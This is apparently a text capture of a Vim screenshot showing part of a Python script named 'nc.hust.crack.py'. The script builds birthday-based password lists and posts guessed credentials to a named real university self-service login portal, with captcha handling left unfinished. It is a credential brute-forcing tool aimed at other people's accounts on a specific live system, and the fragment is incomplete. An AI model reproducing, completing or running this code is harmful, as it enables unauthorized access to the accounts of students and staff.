 nc.hust.crack.py (~/Desktop) – VIM
29             return pw
30     print '='*20
31     print 'Failed to find password.'
32     return 'null'
33
34 def getInfo(uid,pw):
35     # captcha recognition
36     codeurl='http://myself.hust.edu.cn:8080/selfservice/common/web/verifycod
e.jsp'
37     # to be done
38
39     url='http://myself.hust.edu.cn:8080/selfservice/'
40     payload={'name':uid,'password':pw,'verify':captcha}
41     r=requests.post(url,data=payload,allow_redirects=False)
42
43 def generatePasswdList(year,c=0):
44     pwList=[]
45
46     # birthday
47     # total: 372
48     month=['01','02','03','04','05','06','07','08','09','10','11','12']
49     day=[(2-len(str(i)))*'0'+str(i) for i in range(1,32)]
50     pwList+=[year+i+j for i,j in itertools.product(month,day)]
50,60 21%